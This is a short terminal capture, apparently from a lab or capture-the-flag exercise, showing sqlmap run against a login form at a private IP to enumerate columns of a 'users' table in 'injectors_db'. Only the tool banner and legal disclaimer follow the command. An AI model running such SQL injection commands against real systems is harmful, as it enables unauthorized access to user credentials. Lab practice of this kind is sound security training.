 ┌──(kali㉿kali)-[~/injectos/Inj3ct0rss]
└─$ sqlmap -u http://172.17.0.2/login.php --forms -D injectors_db -T users --columns --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.10.6#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 23:54:04 /2026-06-23/